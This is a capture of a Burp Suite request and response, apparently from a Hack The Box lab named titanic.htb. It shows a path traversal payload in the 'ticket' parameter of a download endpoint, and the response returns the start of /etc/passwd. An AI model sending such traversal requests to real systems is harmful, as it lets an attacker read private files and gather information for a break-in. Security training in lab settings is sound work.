 1 ×
Send
Cancel
Target: http://titanic.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 06:03:55 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1605307922"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Search
0 highlights
Inspector
Notes
Done
2,356 bytes | 1,152 millis
Event log
All issues
Memory: 108.9MB